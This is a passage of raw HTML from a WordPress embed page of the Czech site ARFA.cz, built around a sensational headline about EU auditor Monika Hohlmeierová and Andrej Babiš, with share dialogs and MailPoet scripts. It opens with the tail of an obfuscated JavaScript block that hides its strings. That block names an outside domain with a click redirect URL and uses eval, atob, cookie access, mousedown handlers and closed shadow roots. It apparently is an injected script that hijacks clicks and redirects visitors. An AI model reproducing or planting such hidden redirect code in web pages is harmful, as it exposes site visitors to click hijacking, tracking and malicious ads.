e,Et,Nt,n,r,i,a,c,Bt,d,Ht,Pt,jt,Ut,qt,Ft,s,f,p,l,Kt,Wt,Xt,Jt,Gt,Qt,Vt,Yt,u,h,Zt,$t,te,ee,g,b,ne,oe,re,ie,ae,ce,de,se,fe,x,m,pe,le,ue,he,ge,v,be,y,xe,me,ve,ye,we,w,ke,Ae=300,k="track",Se="0x0",A,Me="http",ze="substr",Ce="click",S,M="host",z,De="body",C="top",Ie="src",D="message",I,Re="name",R="javascript",O="insertBefore",T="insertAdjacentHTML",Oe="npeakuy.com",_,Te=Ae,_e="argon_"+"debug"+"=1",Le="Element",Ee="/",Ne="prototype",L="Message",E="post"+L,Be="data",He="source",Pe="performance",je="getEntriesByName",N="frame",Ue="i"+N,qe=Re+"274625294",B="create",Fe=B+Le,Ke="appendChild",H="beforeend",P=N+Le,j,We="querySelector"+"All",Xe="getOwnPropertyDescriptor",Je="getBoundingClientRect",Ge="Object",Qe="charCodeAt",Ve="fromCharCode",Ye="bind",Ze="call",$e="script",tn="head",en="get",nn="set",on="replace",rn="indexOf",an="cookie",U="Request",cn="XMLHttp"+U,q="Header",dn="Date",sn="now",F="position:",K="response",W,fn=K+"Text",pn=K+"URL",ln="open",un="ShadowRoot",hn="Node",gn="atob",bn="send",xn="style",X="remove",mn=nn+"Timeout",J,vn=nn+"Attribute",yn=X+"Attribute",wn=nn+U+q,kn=en+"Response"+q,An="clearResourceTimings",Sn="m.",G,Mn=Sn+Oe,Q="Status",zn="Array",V="Event",Y="parent",Z=V+"Listener",Cn="add"+Z,Dn=X+Z,$="chrome",In=Me+"://"+"c."+(""||Oe)+"/c/"+"redirect"+"?"+"hash"+"=",tt="closed",Rn="slot",ze="substr",e,Et="div",Nt=L+V,n="*",r="type",i="Meta",a="X",c=".",Bt="join",d="eval",Ht="Math",Pt="floor",jt="random",Ut="display",qt="console",Ft="Document",s="inner",f="Width",p="HTML",l="Shadow",Kt="value",Wt=s+p,Xt=s+f,Jt="attach"+l,Gt=B+l+"Root",Qt="content",Vt=Qt+"Window",Yt="offset"+f,u=",",h,Zt="none",$t="next",te="previous",ee="push",g="span",b="p",ne="length",oe="shift",re="parentNode",ie="textContent",ae="JSON",ce="parse",de="load",se=p+Le,fe=p+"IFrame"+Le,x="mousedown",m=Qt+"-"+"language",pe="error",le="location",ue="href",he="POST",ge="document",v="sidebar",be={},un="ShadowRoot",y="height",xe="parseInt",me=Le+"Sibling",ve="String",ye="split";be["mode"]=tt,we=Ot[ge],w=o,ke=0,(w=t)()})(this,"",["S~e~x~y~ ~A~s~i~a~n~W~o~m~I~t~C~l~r~|~p~M~h~d~E~T~u~-~R~g~B~f~J~H~k~L~6~1~D~b~c~?~'~w~(~G~!~)~z~v~P~F~,~Q~Y~N"," !\"#$%&'()$*+,!)$-)$ ().($\/0(1(2 ',30!$4!.5+6$7)6&$8'))'.9&$:$ .+3&$;')<')<$7(1&2=+)!:\/5'00')<$4+,!).&$\/(3.91!6$=!>+1!$81(<!6#2?(&+)$4+,+($-&$%$@()6&+,!$4()$=9.$8(A!$%$B++A$%.$@'&$*'>!2C$')$D$-,,9)!$ 933+1.2E'(F!.'GH$@!1!I&$@+J$.+$B+J!1$=0++6$ 9<(1$K-.I&$L!)'9&MN24+'&.91'O!1$85(.$;!,+P!&$.5!$ '<)&$+>$%<!')<$%,(O!&$E+G.+1&2Q0(#$85'&$L(,!$R+1$D$4')9.!$%)6$ !!$*5#$7P!1#+)!$-&$%66'G.!6M285!$;!&90.&$%1!$-)S$ ().($\/0(1($-&$B+P')<$85'&$E'(F!.!&$81!(.,!).2=+)!:\/5'00')<$4+,!).&$\/(3.91!6$=!>+1!$81(<!6#2 ',30!$4!.5+6$7)6&$8'))'.9&$:$ .+3&$;')<')<$7(1&24'0!#I&$-T$*'00$B!(P!$U+9$ 3!!G50!&&M285!$\/1+J6$=!<()$8+$\/5!!1$%)6$ 5!$@(6$V+$-6!($*5#2U+9I1!$%00+J!6$8+$E+$%)#.5')<$U+9$*().$-)$85'&$L(,!M","2222222222222","8a65b9b7b7d92dde|be5212a14b3bd9fd|c18d420bc289cfe2|b570ffbdfe2dd970|34c7a413461fa121|4cba5fed8f788af6|8302ba78c28a3d19|d26e9eec5ac37f0d|4cba5fed8f788af6|b5eff67e354acf11|7129bb8c49855fbf|0b442eedc10cd4d9|46e5085cfa321621|d0d3f198632c3385",""],"n11031510");</script>


	<div class="wp-embed post-11293 post type-post status-publish format-standard has-post-thumbnail hentry category-zpravy tag-babis-eu tag-babis-stret-zajmu tag-hohlmeier tag-hohlmeierogva-babis tag-hohlmeierova">
					<div class="wp-embed-featured-image rectangular">
				<a href="https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/" target="_top">
					<img width="400" height="150" src="https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2020/01/hohl.jpg?resize=400%2C150&amp;ssl=1" class="attachment-fpw_banner size-fpw_banner" alt="" srcset="https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2020/01/hohl.jpg?resize=400%2C150&amp;ssl=1 400w, https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2020/01/hohl.jpg?zoom=2&amp;resize=400%2C150&amp;ssl=1 800w, https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2020/01/hohl.jpg?zoom=3&amp;resize=400%2C150&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" />				</a>
			</div>
		
		<p class="wp-embed-heading">
			<a href="https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/" target="_top">
				PŘISTIŽENA! Kontrolorka Hohlmeierová z EU měla přijet &#8220;odstřelit&#8221; Babiše, ale chytili jí při lži. Foto s plackou Milionu chvilek (Million Augenblicke) jako důkaz. Tak jsme jí napsali v němčině, co ona na to. Její odpověď&#8230; Dezinformační weby ztrácejí zábrany			</a>
		</p>

		
		<div class="wp-embed-excerpt"><div class="at-above-post addthis_tool" data-url="https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/"></div>
<p>No vida! Trestní výprava Evropské unie pod vedením nové vrchní kontrolorky Moniky Hohlmeierové (CSU) měla &hellip; <a href="https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/" class="wp-embed-more" target="_top">Pokračování textu <span class="screen-reader-text">PŘISTIŽENA! Kontrolorka Hohlmeierová z EU měla přijet &#8220;odstřelit&#8221; Babiše, ale chytili jí při lži. Foto s plackou Milionu chvilek (Million Augenblicke) jako důkaz. Tak jsme jí napsali v němčině, co ona na to. Její odpověď&#8230; Dezinformační weby ztrácejí zábrany</span></a><!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post addthis_tool" data-url="https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://www.arfa.cz" target="_top"><img src="https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2019/12/cropped-log.jpg?fit=32%2C32&#038;ssl=1" srcset="https://i2.wp.com/www.ARFA.cz/wp-content/uploads/2019/12/cropped-log.jpg?fit=64%2C64&#038;ssl=1 2x" width="32" height="32" alt="" class="wp-embed-site-icon"/><span>ARFA.cz - Argumenty &amp; Fakta</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Otevřít okno pro sdílení">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="Možnosti sdílení obsahu">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress" aria-selected="true" tabindex="0">WordPress vložení</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html" aria-selected="false" tabindex="-1">Vložit do HTML</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/" class="wp-embed-share-input" aria-describedby="wp-embed-share-description-wordpress" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress">
						Pro vložení na váš web používající WordPress, zkopírujte a vložte tuto adresu URL					</p>
				</div>
				<div id="wp-embed-share-tab-html" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-describedby="wp-embed-share-description-html" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot;&gt;&lt;a href=&quot;https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/&quot;&gt;PŘISTIŽENA! Kontrolorka Hohlmeierová z EU měla přijet &amp;#8220;odstřelit&amp;#8221; Babiše, ale chytili jí při lži. Foto s plackou Milionu chvilek (Million Augenblicke) jako důkaz. Tak jsme jí napsali v němčině, co ona na to. Její odpověď&amp;#8230; Dezinformační weby ztrácejí zábrany&lt;/a&gt;&lt;/blockquote&gt;
&lt;script type=&#039;text/javascript&#039;&gt;
&lt;!--//--&gt;&lt;![CDATA[//&gt;&lt;!--
		/*! This file is auto-generated */
		!function(d,l){&quot;use strict&quot;;var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),n=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),c=0;c&lt;n.length;c++)n[c].style.display=&quot;none&quot;;for(c=0;c&lt;s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message){if(1e3&lt;(a=parseInt(t.value,10)))a=1e3;else if(~~a&lt;200)a=200;r.height=a}if(&quot;link&quot;===t.message)if(i=l.createElement(&quot;a&quot;),a=l.createElement(&quot;a&quot;),i.href=r.getAttribute(&quot;src&quot;),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,t,!1),d.addEventListener(&quot;load&quot;,t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(&quot;MSIE 10&quot;),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),s=0;s&lt;a.length;s++){if(!(e=a[s]).getAttribute(&quot;data-secret&quot;))t=Math.random().toString(36).substr(2,10),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(&quot;security&quot;),e.parentNode.replaceChild(t,e)}}}}(window,document);
//--&gt;&lt;!]]&gt;
&lt;/script&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://www.arfa.cz/pristizena-kontrolorka-hohlmeierova-z-eu-mela-prijet-odstrelit-babise-ale-chytili-ji-pri-lzi-foto-s-plackou-milionu-chvilek-million-augenblicke-jako-dukaz-tak-jsme-ji-napsali-v-nemcine-co-o/embed/&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8222;PŘISTIŽENA! Kontrolorka Hohlmeierová z EU měla přijet &amp;#8220;odstřelit&amp;#8221; Babiše, ale chytili jí při lži. Foto s plackou Milionu chvilek (Million Augenblicke) jako důkaz. Tak jsme jí napsali v němčině, co ona na to. Její odpověď&amp;#8230; Dezinformační weby ztrácejí zábrany&amp;#8220; &amp;#8212; ARFA.cz - Argumenty &amp;amp; Fakta&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html">
						Pro vložení obsahu, zkopírujte a vložte tento kód na váš web					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="Zavřít okno pro sdílení">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
		<script type="text/javascript">
				/*! This file is auto-generated */
			!function(u,c){"use strict";var r,t,e,i=c.querySelector&&u.addEventListener,b=!1;function f(e,t){u.parent.postMessage({message:e,value:t,secret:r},"*")}function n(){if(!b){b=!0;var e,r=c.querySelector(".wp-embed-share-dialog"),t=c.querySelector(".wp-embed-share-dialog-open"),i=c.querySelector(".wp-embed-share-dialog-close"),n=c.querySelectorAll(".wp-embed-share-input"),a=c.querySelectorAll(".wp-embed-share-tab-button button"),o=c.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),c.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),i&&i.addEventListener("click",function(){l()}),a)for(e=0;e<a.length;e++)a[e].addEventListener("click",s),a[e].addEventListener("keydown",d);c.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?l():9===e.keyCode&&(t=e,e=c.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),i!==t.target||t.shiftKey?e===t.target&&t.shiftKey&&(i.focus(),t.preventDefault()):(e.focus(),t.preventDefault()))},!1),u.self!==u.top&&(f("height",Math.ceil(c.body.getBoundingClientRect().height)),o&&o.addEventListener("load",function(){f("height",Math.ceil(c.body.getBoundingClientRect().height))}),c.addEventListener("click",function(e){var t=e.target;(t=(t.hasAttribute("href")?t:t.parentElement).getAttribute("href"))&&(f("link",t),e.preventDefault())}))}function l(){r.className+=" hidden",c.querySelector(".wp-embed-share-dialog-open").focus()}function s(e){var t=c.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),c.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),c.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function d(e){var t,r=e.target,i=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=i;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===c.documentElement.getAttribute("dir")?t===i?n:i:t)&&(t=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),c.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),t.setAttribute("tabindex","0"),t.setAttribute("aria-selected","true"),t.focus(),c.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}i&&(!function e(){u.self===u.top||r||(r=u.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),c.documentElement.className=c.documentElement.className.replace(/\bno-js\b/,"")+" js",c.addEventListener("DOMContentLoaded",n,!1),u.addEventListener("load",n,!1),u.addEventListener("resize",function(){u.self!==u.top&&(clearTimeout(e),e=setTimeout(function(){f("height",Math.ceil(c.body.getBoundingClientRect().height))},100))},!1))}(window,document);
			</script>
	<link rel='stylesheet' id='mailpoet_public-css'  href='https://www.ARFA.cz/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.dd713c66.css?ver=5.4.18' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mailpoet_custom_fonts_css-css'  href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i%7CRopa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.ARFA.cz\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ARFA.cz/wp-content/plugins/mailpoet/assets/dist/js/public.1b92300b.js?ver=3.54.3'></script>
<script type='text/javascript'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
</body>
</html>
